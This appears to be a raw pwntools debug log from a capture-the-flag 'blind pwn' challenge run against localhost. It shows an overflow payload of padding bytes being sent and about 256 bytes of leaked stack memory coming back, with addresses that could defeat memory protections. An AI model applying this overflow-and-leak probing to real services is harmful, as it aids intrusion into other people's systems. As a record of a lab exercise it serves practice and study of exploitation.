 [+] Opening connection to localhost on port 10889: Done
[DEBUG] Received 0x1b bytes:
    b'Welcome to this blind pwn!\n'
[DEBUG] Sent 0x29 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  14                        │aaaa│aaaa│·│
    00000029
[DEBUG] Received 0x100 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  19 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  88 c4 6d 65  fd 7f 00 00  00 00 00 00  01 00 00 00  │··me│····│····│····│
    00000040  20 07 40 00  00 00 00 00  30 17 ec ad  2c 7f 00 00  │ ·@·│····│0···│,···│
    00000050  00 00 00 00  00 00 00 00  88 c4 6d 65  fd 7f 00 00  │····│····│··me│····│
    00000060  a0 4c 46 ae  01 00 00 00  ce 06 40 00  00 00 00 00  │·LF·│····│··@·│····│
    00000070  00 00 00 00  00 00 00 00  37 27 b0 bc  68 0a 49 a0  │····│····│7'··│h·I·│
    00000080  70 05 40 00  00 00 00 00  80 c4 6d 65  fd 7f 00 00  │p·@·│····│··me│····│
    00000090  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000a0  37 27 90 35  33 c0 b3 5f  37 27 20 9f  30 51 10 5e  │7'·5│3··_│7' ·│0Q·^│
    000000b0  00 00 00 00  fd 7f 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000c0  00 00 00 00  00 00 00 00  90 07 40 00  00 00 00 00  │····│····│··@·│····│
    000000d0  d0 16 25 ae  2c 7f 00 00  eb 13 25 ae  2c 7f 00 00  │··%·│,···│··%·│,···│
    000000e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000f0  70 05 40 00  00 00 00 00  80 c4 6d 65  fd 7f 00 00  │p·@·│····│··me│····│
    00000100
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted